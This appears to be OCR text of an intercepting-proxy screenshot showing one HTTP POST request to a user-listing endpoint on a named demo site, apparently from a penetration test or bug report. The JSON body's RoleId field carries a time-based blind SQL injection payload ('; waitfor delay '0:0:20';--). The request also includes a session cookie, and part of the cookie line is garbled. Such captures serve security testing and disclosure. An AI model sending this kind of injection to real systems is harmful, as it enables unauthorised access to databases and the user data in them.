 Request
Pretty Raw \n Actions
1 POST /Service/SystemService.svc/json/GetListUserByRoleId?_dc=1641976650511 HTTP/1.1
2 Host: demo.qlcb.vn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 325
10 Origin: https://demo.qlcb.vn
11 Connection: close
12 Referer: https://demo.qlcb.vn/View/System/RoleManagement
13 Cookie: _device_id=b9322f64bd1d4d38ab49c602ebb02a72; _ga_4YN3LGZ4VV=GS1.1.1642170714.12.0.1642170714
27C6D3D189A7FF666E65DDAE89734AD4A6796F0A3A2F2AD8D5CAD791C800F8850EB9529C1B88FCC016B57541F375140ED108
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"filterHeader":"{}",
"entityName":"aspnet_Users",
"columns":"UserName,FullName,EmployeeCode,JobPositionName,PositionName,DepartmentName,UserId",
"sort":"EmployeeCode",
"customParam":"{\"RoleId\":\"4a793079-467f-429e-897d-4b68d71ead08'; waitfor delay '0:0:20';--\",\"
"page":1,
"start":0,
"limit":10
}